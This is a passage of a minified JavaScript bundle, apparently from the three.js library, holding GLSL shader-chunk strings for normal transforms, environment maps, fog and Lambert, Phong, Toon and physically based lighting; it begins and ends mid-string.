mix( color0, color1, mipF ), 1.0 );\n\t\t}\n\t}\n#endif",defaultnormal_vertex:"vec3 transformedNormal = objectNormal;\n#ifdef USE_TANGENT\n\tvec3 transformedTangent = objectTangent;\n#endif\n#ifdef USE_BATCHING\n\tmat3 bm = mat3( batchingMatrix );\n\ttransformedNormal /= vec3( dot( bm[ 0 ], bm[ 0 ] ), dot( bm[ 1 ], bm[ 1 ] ), dot( bm[ 2 ], bm[ 2 ] ) );\n\ttransformedNormal = bm * transformedNormal;\n\t#ifdef USE_TANGENT\n\t\ttransformedTangent = bm * transformedTangent;\n\t#endif\n#endif\n#ifdef USE_INSTANCING\n\tmat3 im = mat3( instanceMatrix );\n\ttransformedNormal /= vec3( dot( im[ 0 ], im[ 0 ] ), dot( im[ 1 ], im[ 1 ] ), dot( im[ 2 ], im[ 2 ] ) );\n\ttransformedNormal = im * transformedNormal;\n\t#ifdef USE_TANGENT\n\t\ttransformedTangent = im * transformedTangent;\n\t#endif\n#endif\ntransformedNormal = normalMatrix * transformedNormal;\n#ifdef FLIP_SIDED\n\ttransformedNormal = - transformedNormal;\n#endif\n#ifdef USE_TANGENT\n\ttransformedTangent = ( modelViewMatrix * vec4( transformedTangent, 0.0 ) ).xyz;\n\t#ifdef FLIP_SIDED\n\t\ttransformedTangent = - transformedTangent;\n\t#endif\n#endif",displacementmap_pars_vertex:"#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif",displacementmap_vertex:"#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normalize( objectNormal ) * ( texture2D( displacementMap, vDisplacementMapUv ).x * displacementScale + displacementBias );\n#endif",emissivemap_fragment:"#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vEmissiveMapUv );\n\ttotalEmissiveRadiance *= emissiveColor.rgb;\n#endif",emissivemap_pars_fragment:"#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif",colorspace_fragment:"gl_FragColor = linearToOutputTexel( gl_FragColor );",colorspace_pars_fragment:"\nconst mat3 LINEAR_SRGB_TO_LINEAR_DISPLAY_P3 = mat3(\n\tvec3( 0.8224621, 0.177538, 0.0 ),\n\tvec3( 0.0331941, 0.9668058, 0.0 ),\n\tvec3( 0.0170827, 0.0723974, 0.9105199 )\n);\nconst mat3 LINEAR_DISPLAY_P3_TO_LINEAR_SRGB = mat3(\n\tvec3( 1.2249401, - 0.2249404, 0.0 ),\n\tvec3( - 0.0420569, 1.0420571, 0.0 ),\n\tvec3( - 0.0196376, - 0.0786361, 1.0982735 )\n);\nvec4 LinearSRGBToLinearDisplayP3( in vec4 value ) {\n\treturn vec4( value.rgb * LINEAR_SRGB_TO_LINEAR_DISPLAY_P3, value.a );\n}\nvec4 LinearDisplayP3ToLinearSRGB( in vec4 value ) {\n\treturn vec4( value.rgb * LINEAR_DISPLAY_P3_TO_LINEAR_SRGB, value.a );\n}\nvec4 LinearTransferOETF( in vec4 value ) {\n\treturn value;\n}\nvec4 sRGBTransferOETF( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );\n}\nvec4 LinearToLinear( in vec4 value ) {\n\treturn value;\n}\nvec4 LinearTosRGB( in vec4 value ) {\n\treturn sRGBTransferOETF( value );\n}",envmap_fragment:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvec3 cameraToFrag;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToFrag = normalize( vWorldPosition - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToFrag, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, envMapRotation * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t#else\n\t\tvec4 envColor = vec4( 0.0 );\n\t#endif\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif",envmap_common_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float envMapIntensity;\n\tuniform float flipEnvMap;\n\tuniform mat3 envMapRotation;\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\t\n#endif",envmap_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float reflectivity;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\tvarying vec3 vWorldPosition;\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif",envmap_pars_vertex:"#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\t\n\t\tvarying vec3 vWorldPosition;\n\t#else\n\t\tvarying vec3 vReflect;\n\t\tuniform float refractionRatio;\n\t#endif\n#endif",envmap_physical_pars_fragment:"#ifdef USE_ENVMAP\n\tvec3 getIBLIrradiance( const in vec3 normal ) {\n\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, envMapRotation * worldNormal, 1.0 );\n\t\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n\tvec3 getIBLRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness ) {\n\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\tvec3 reflectVec = reflect( - viewDir, normal );\n\t\t\treflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );\n\t\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, envMapRotation * reflectVec, roughness );\n\t\t\treturn envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n\t#ifdef USE_ANISOTROPY\n\t\tvec3 getIBLAnisotropyRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in vec3 bitangent, const in float anisotropy ) {\n\t\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\t\tvec3 bentNormal = cross( bitangent, viewDir );\n\t\t\t\tbentNormal = normalize( cross( bentNormal, bitangent ) );\n\t\t\t\tbentNormal = normalize( mix( bentNormal, normal, pow2( pow2( 1.0 - anisotropy * ( 1.0 - roughness ) ) ) ) );\n\t\t\t\treturn getIBLRadiance( viewDir, bentNormal, roughness );\n\t\t\t#else\n\t\t\t\treturn vec3( 0.0 );\n\t\t\t#endif\n\t\t}\n\t#endif\n#endif",envmap_vertex:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvWorldPosition = worldPosition.xyz;\n\t#else\n\t\tvec3 cameraToVertex;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#endif\n#endif",fog_vertex:"#ifdef USE_FOG\n\tvFogDepth = - mvPosition.z;\n#endif",fog_pars_vertex:"#ifdef USE_FOG\n\tvarying float vFogDepth;\n#endif",fog_fragment:"#ifdef USE_FOG\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = 1.0 - exp( - fogDensity * fogDensity * vFogDepth * vFogDepth );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, vFogDepth );\n\t#endif\n\tgl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\n#endif",fog_pars_fragment:"#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\tvarying float vFogDepth;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",gradientmap_pars_fragment:"#ifdef USE_GRADIENTMAP\n\tuniform sampler2D gradientMap;\n#endif\nvec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {\n\tfloat dotNL = dot( normal, lightDirection );\n\tvec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );\n\t#ifdef USE_GRADIENTMAP\n\t\treturn vec3( texture2D( gradientMap, coord ).r );\n\t#else\n\t\tvec2 fw = fwidth( coord ) * 0.5;\n\t\treturn mix( vec3( 0.7 ), vec3( 1.0 ), smoothstep( 0.7 - fw.x, 0.7 + fw.x, coord.x ) );\n\t#endif\n}",lightmap_pars_fragment:"#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",lights_lambert_fragment:"LambertMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularStrength = specularStrength;",lights_lambert_pars_fragment:"varying vec3 vViewPosition;\nstruct LambertMaterial {\n\tvec3 diffuseColor;\n\tfloat specularStrength;\n};\nvoid RE_Direct_Lambert( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Lambert( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Lambert\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Lambert",lights_pars_begin:"uniform bool receiveShadow;\nuniform vec3 ambientLightColor;\n#if defined( USE_LIGHT_PROBES )\n\tuniform vec3 lightProbe[ 9 ];\n#endif\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\n\tfloat x = normal.x, y = normal.y, z = normal.z;\n\tvec3 result = shCoefficients[ 0 ] * 0.886227;\n\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\n\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\n\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\n\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\n\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\n\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\n\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\n\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\n\treturn result;\n}\nvec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in vec3 normal ) {\n\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\tvec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );\n\treturn irradiance;\n}\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\tvec3 irradiance = ambientLightColor;\n\treturn irradiance;\n}\nfloat getDistanceAttenuation( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n\tfloat distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n\tif ( cutoffDistance > 0.0 ) {\n\t\tdistanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n\t}\n\treturn distanceFalloff;\n}\nfloat getSpotAttenuation( const in float coneCosine, const in float penumbraCosine, const in float angleCosine ) {\n\treturn smoothstep( coneCosine, penumbraCosine, angleCosine );\n}\n#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tvoid getDirectionalLightInfo( const in DirectionalLight directionalLight, out IncidentLight light ) {\n\t\tlight.color = directionalLight.color;\n\t\tlight.direction = directionalLight.direction;\n\t\tlight.visible = true;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tvoid getPointLightInfo( const in PointLight pointLight, const in vec3 geometryPosition, out IncidentLight light ) {\n\t\tvec3 lVector = pointLight.position - geometryPosition;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tlight.color = pointLight.color;\n\t\tlight.color *= getDistanceAttenuation( lightDistance, pointLight.distance, pointLight.decay );\n\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat coneCos;\n\t\tfloat penumbraCos;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tvoid getSpotLightInfo( const in SpotLight spotLight, const in vec3 geometryPosition, out IncidentLight light ) {\n\t\tvec3 lVector = spotLight.position - geometryPosition;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat angleCos = dot( light.direction, spotLight.direction );\n\t\tfloat spotAttenuation = getSpotAttenuation( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n\t\tif ( spotAttenuation > 0.0 ) {\n\t\t\tfloat lightDistance = length( lVector );\n\t\t\tlight.color = spotLight.color * spotAttenuation;\n\t\t\tlight.color *= getDistanceAttenuation( lightDistance, spotLight.distance, spotLight.decay );\n\t\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t\t} else {\n\t\t\tlight.color = vec3( 0.0 );\n\t\t\tlight.visible = false;\n\t\t}\n\t}\n#endif\n#if NUM_RECT_AREA_LIGHTS > 0\n\tstruct RectAreaLight {\n\t\tvec3 color;\n\t\tvec3 position;\n\t\tvec3 halfWidth;\n\t\tvec3 halfHeight;\n\t};\n\tuniform sampler2D ltc_1;\tuniform sampler2D ltc_2;\n\tuniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in vec3 normal ) {\n\t\tfloat dotNL = dot( normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\tvec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t\treturn irradiance;\n\t}\n#endif",lights_toon_fragment:"ToonMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;",lights_toon_pars_fragment:"varying vec3 vViewPosition;\nstruct ToonMaterial {\n\tvec3 diffuseColor;\n};\nvoid RE_Direct_Toon( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\tvec3 irradiance = getGradientIrradiance( geometryNormal, directLight.direction ) * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Toon\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Toon",lights_phong_fragment:"BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;",lights_phong_pars_fragment:"varying vec3 vViewPosition;\nstruct BlinnPhongMaterial {\n\tvec3 diffuseColor;\n\tvec3 specularColor;\n\tfloat specularShininess;\n\tfloat specularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_BlinnPhong( directLight.direction, geometryViewDir, geometryNormal, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong",lights_physical_fragment:"PhysicalMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nvec3 dxy = max( abs( dFdx( nonPerturbedNormal ) ), abs( dFdy( nonPerturbedNormal ) ) );\nfloat geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );\nmaterial.roughness = max( roughnessFactor, 0.0525 );material.roughness += geometryRoughness;\nmaterial.roughness = min( material.roughness, 1.0 );\n#ifdef IOR\n\tmaterial.ior = ior;\n\t#ifdef USE_SPECULAR\n\t\tfloat specularIntensityFactor = specularIntensity;\n\t\tvec3 specularColorFactor = specularColor;\n\t\t#ifdef USE_SPECULAR_COLORMAP\n\t\t\tspecularColorFactor *= texture2D( specularColorMap, vSpecularColorMapUv ).rgb;\n\t\t#endif\n\t\t#ifdef USE_SPECULAR_INTENSITYMAP\n\t\t\tspecularIntensityFactor *= texture2D( specularIntensityMap, vSpecularIntensityMapUv ).a;\n\t\t#endif\n\t\tmaterial.specularF90 = mix( specularIntensityFactor, 1.0, metalnessFactor );\n\t#else\n\t\tfloat specularIntensityFactor = 1.0;\n\t\tvec3 specularColorFactor = vec3( 1.0 );\n\t\tmaterial.specularF90 = 1.0;\n\t#endif\n\tmaterial.specularColor = mix( min( pow2( ( material.ior - 1.0 ) / ( material.ior + 1.0 ) ) * specularColorFactor, vec3( 1.0 ) ) * specularIntensityFactor, diffuseColor.rgb, metalnessFactor );\n#else\n\tmaterial.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );\n\tmaterial.specularF90 = 1.0;\n#endif\n#ifdef USE_CLEARCOAT\n\tmaterial.clearcoat = clearcoat;\n\tmaterial.clearcoatRoughness = clearcoatRoughness;\n\tmaterial.clearcoatF0 = vec3( 0.04 );\n\tmaterial.clearcoatF90 = 1.0;\n\t#ifdef USE_CLEARCOATMAP\n\t\tmaterial.clearcoat *= texture2D( clearcoatMap, vClearcoatMapUv ).x;\n\t#endif\n\t#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\t\tmaterial.clearcoatRoughness *= texture2D( clearcoatRoughnessMap, vClearcoatRoughnessMapUv ).y;\n\t#endif\n\tmaterial.clearcoat = saturate( material.clearcoat );\tmaterial.clearcoatRoughness = max( material.clearcoatRoughness, 0.0525 );\n\tmaterial.clearcoatRoughness += geometryRoughness;\n\tmaterial.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );\n#endif\n#ifdef USE_DISPERSION\n\tmaterial.dispersion = dispersion;\n#endif\n#ifdef USE_IRIDESCENCE\n\tmaterial.iridescence = iridescence;\n\tmaterial.iridescenceIOR = iridescenceIOR;\n\t#ifdef USE_IRIDESCENCEMAP\n\t\tmaterial.iridescence *= texture2D( iridescenceMap, vIridescenceMapUv ).r;\n\t#endif\n\t#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\t\tmaterial.iridescenceThickness = (iridescenceThicknessMaximum - iridescenceThicknessMinimum) * texture2D( iridescenceThicknessMap, vIridescenceThicknessMapUv ).g + iridescenceThicknessMinimum;\n\t#else\n\t\tmaterial.iridescenceThickness = iridescenceThicknessMaximum;\n\t#endif\n#endif\n#ifdef USE_SHEEN\n\tmaterial.sheenColor = sheenColor;\n\t#ifdef USE_SHEEN_COLORMAP\n\t\tmaterial.sheenColor *= texture2D( sheenColorMap, vSheenColorMapUv ).rgb;\n\t#endif\n\tmaterial.sheenRoughness = clamp( sheenRoughness, 0.07, 1.0 );\n\t#ifdef USE_SHEEN_ROUGHNESSMAP\n\t\tmaterial.sheenRoughness *= texture2D( sheenRoughnessMap, vSheenRoughnessMapUv ).a;\n\t#endif\n#endif\n#ifdef USE_ANISOTROPY\n\t#ifdef USE_ANISOTROPYMAP\n\t\tmat2 anisotropyMat = mat2( anisotropyVector.x, anisotropyVector.y, - anisotropyVector.y, anisotropyVector.x );\n\t\tvec3 anisotropyPolar = texture2D( anisotropyMap, vAnisotropyMapUv ).rgb;\n\t\tvec2 anisotropyV = anisotropyMat * normalize( 2.0 * anisotropyPolar.rg - vec2( 1.0 ) ) * anisotropyPolar.b;\n\t#else\n\t\tvec2 anisotropyV = anisotropyVector;\n\t#endif\n\tmaterial.anisotropy = length( anisotropyV );\n\tif( material.anisotropy == 0.0 ) {\n\t\tanisotropyV = vec2( 1.0, 0.0 );\n\t} else {\n\t\tanisotropyV /= material.anisotropy;\n\t\tmaterial.anisotropy = saturate( material.anisotropy );\n\t}\n\tmaterial.alphaT = mix( pow2( material.roughness ), 1.0, pow2( material.anisotropy ) );\n\tmaterial.anisotropyT = tbn[ 0 ] * anisotropyV.x + tbn[ 1 ] * anisotropyV.y;\n\tmaterial.anisotropyB = tbn[ 1 ] * anisotropyV.x - tbn[ 0 ] * anisotropyV.y;\n#endif",lights_physical_pars_fragment:"struct PhysicalMaterial {\n\tvec3 diffuseColor;\n\tfloat roughness;\n\tvec3 specularColor;\n\tfloat specularF90;\n\tfloat dispersion;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat clearcoat;\n\t\tfloat clearcoatRoughness;\n\t\tvec3 clearcoatF0;\n\t\tfloat clearcoatF90;\n\t#endif\n\t#ifdef USE_IRIDESCENCE\n\t\tfloat iridescence;\n\t\tfloat iridescenceIOR;\n\t\tfloat iridescenceThickness;\n\t\tvec3 iridescenceFresnel;\n\t\tvec3 iridescenceF0;\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tvec3 sheenColor;\n\t\tfloat sheenRoughness;\n\t#endif\n\t#ifdef IOR\n\t\tfloat ior;\n\t#endif\n\t#ifdef USE_TRANSMISSION\n\t\tfloat transmission;\n\t\tfloat transmissionAlpha;\n\t\tfloat thickness;\n\t\tfloat attenuationDistance;\n\t\tvec3 attenuationColor;\n\t#endif\n\t#ifdef USE_ANISOTROPY\n\t\tfloat anisotropy;\n\t\tfloat alphaT;\n\t\tvec3 anisotropyT;\n\t\tvec3 anisotropyB;\n\t#endif\n};\nvec3 clearcoatSpecularDirect = vec3( 0.0 );\nvec3 clearcoatSpecularIndirect = vec3( 0.0 );\nvec3 sheenSpecularDirect = vec3( 0.0 );\nvec3 sheenSpecularIndirect = vec3(0.0 );\nvec3 Schlick_to_F0( const in vec3 f, const in float f90, const in float dotVH ) {\n    float x = clamp( 1.0 - dotVH, 0.0, 1.0 );\n    float x2 = x * x;\n    float x5 = clamp( x * x2 * x2, 0.0, 0.9999 );\n    return ( f - vec3( f90 ) * x5 ) / ( 1.0 - x5 );\n}\nfloat V_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\tfloat gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\treturn 0.5 / max( gv + gl, EPSILON );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = pow2( alpha );\n\tfloat denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / pow2( denom );\n}\n#ifdef USE_ANISOTROPY\n\tfloat V_GGX_SmithCorrelated_Anisotropic( const in float alphaT, const in float alphaB, const in float dotTV, const in float dotBV, const in float dotTL, const in float dotBL, const in float dotNV, const in float dotNL ) {\n\t\tfloat gv = dotNL * length( vec3( alphaT * dotTV, alphaB * dotBV, dotNV ) );\n\t\tfloat gl = dotNV * length( vec3( alphaT * dotTL, alphaB * dotBL, dotNL ) );\n\t\tfloat v = 0.5 / ( gv + gl );\n\t\treturn saturate(v);\n\t}\n\tfloat D_GGX_Anisotropic( const in float alphaT, const in float alphaB, const in float dotNH, const in float dotTH, const in float dotBH ) {\n\t\tfloat a2 = alphaT * alphaB;\n\t\thighp vec3 v = vec3( alphaB * dotTH, alphaT * dotBH, a2 * dotNH );\n\t\thighp float v2 = dot( v, v );\n\t\tfloat w2 = a2 / v2;\n\t\treturn RECIPROCAL_PI * a2 * pow2 ( w2 );\n\t}\n#endif\n#ifdef USE_CLEARCOAT\n\tvec3 BRDF_GGX_Clearcoat( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material) {\n\t\tvec3 f0 = material.clearcoatF0;\n\t\tfloat f90 = material.clearcoatF90;\n\t\tfloat roughness = material.clearcoatRoughness;\n\t\tfloat alpha = pow2( roughness );\n\t\tvec3 halfDir = normalize( lightDir + viewDir );\n\t\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\t\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\t\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\t\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\t\tvec3 F = F_Schlick( f0, f90, dotVH );\n\t\tfloat V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\t\tfloat D = D_GGX( alpha, dotNH );\n\t\treturn F * ( V * D );\n\t}\n#endif\nvec3 BRDF_GGX( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material ) {\n\tvec3 f0 = material.specularColor;\n\tfloat f90 = material.specularF90;\n\tfloat roughness = material.roughness;\n\tfloat alpha = pow2( roughness );\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( f0, f90, dotVH );\n\t#ifdef USE_IRIDESCENCE\n\t\tF = mix( F, material.iridescenceFresnel, material.iridescence );\n\t#endif\n\t#ifdef USE_ANISOTROPY\n\t\tfloat dotTL = dot( material.anisotropyT, lightDir );\n\t\tfloat dotTV = dot( material.anisotropyT, viewDir );\n\t\tfloat dotTH = dot( material.anisotropyT, halfDir );\n\t\tfloat dotBL = dot( material.anisotropyB, lightDir );\n\t\tfloat dotBV = dot( material.anisotropyB, viewDir );\n\t\tfloat dotBH = dot( material.anisotropyB, halfDir );\n\t\tfloat V = V_GGX_SmithCorrelated_Anisotropic( material.alphaT, alpha, dotTV, dotBV, dotTL, dotBL, dotNV, dotNL );\n\t\tfloat D = D_GGX_Anisotropic( material.alphaT, alpha, dotNH, dotTH, dotBH );\n\t#else\n\t\tfloat V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\t\tfloat D = D_GGX( alpha, dotNH );\n\t#endif\n\treturn F * 